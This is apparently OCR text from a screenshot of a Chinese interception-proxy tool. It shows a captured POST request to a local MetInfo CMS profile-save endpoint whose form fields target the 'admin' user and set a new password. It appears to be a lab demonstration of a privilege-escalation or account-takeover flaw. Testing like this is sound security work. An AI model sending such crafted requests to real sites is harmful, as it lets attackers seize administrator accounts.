 首页 History MITM 交互式劫持
劫持 HTTP Request http://127.0.0.1:8080 或 socks5://127.0.0.1:8080 过滤WebSocket: 下游代理 规则配置 过滤器 证书下载
全部
已启用
热加载
手动劫持 自动放行 被动日志 目标: http://metinfo/member/save.php?action=editor 127.0.0.1:30337 HTTP 请求 标注颜色: 无 美化 劫持响应: 丢弃
1 POST /member/save.php?action=editor HTTP/1.1
2 Host ? : metinfo
3 Cookie: PHPSESSID=ca8c097oceketplepu3l2b4ah5
4 Upgrade-Insecure-Requests: 1
5 Cache-Control: max-age=0
6 Origin: http://metinfo
7 Accept-Encoding: gzip, deflate
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://metinfo/member/editor.php?lang=cn
11 Content-Type: application/x-www-form-urlencoded
12 Accept-Language: zh-CN,zh;q=0.9
13 Content-Length auto : 275
14
15 useid=admin&lang=cn&pass1=123456&pass2=123456&realname=&sex=1&tel=&mobile=&email=114514qq.com&qq=&msn=&taobao=&admin_introduction=&companyname=%E5%B0%8F%E8%BF%AA%E6%98%AFgay&
companyfax=&companycode=&companyaddress=&companywebsite=&Submit=%E6%8F%90%E4%BA%A4%E4%BF%A1%E6%81%AF